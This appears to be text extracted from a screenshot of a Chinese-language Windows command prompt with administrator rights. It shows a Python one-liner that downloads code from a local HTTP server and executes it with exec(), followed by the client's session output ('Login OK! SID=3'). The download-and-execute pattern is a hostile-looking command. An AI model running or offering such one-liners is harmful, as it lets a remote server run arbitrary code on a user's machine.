 管理员: C:\Windows\system32\cmd.exe - python  -c "exec(__import__('urllib2').urlopen('http://127.0.0.1:8080/init?8A30EC6807F71BC69D096D8E4...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>python -c "exec(__import__('urllib2').urlopen('http://127.0.0.1:8080/init?8A30EC6807F71BC69D096D8
[***] Initialize user <8A30EC6807F71BC69D096D8E4D501ADE@http> Debug: False
[***] Max: [5], PID: 13912, DNS Server: [u'219.141.136.10', u'219.141.140.10', '114.114.114.114', '8.8.8.8']
[!!!] Core Version 1.95
[+++] Login OK! SID=3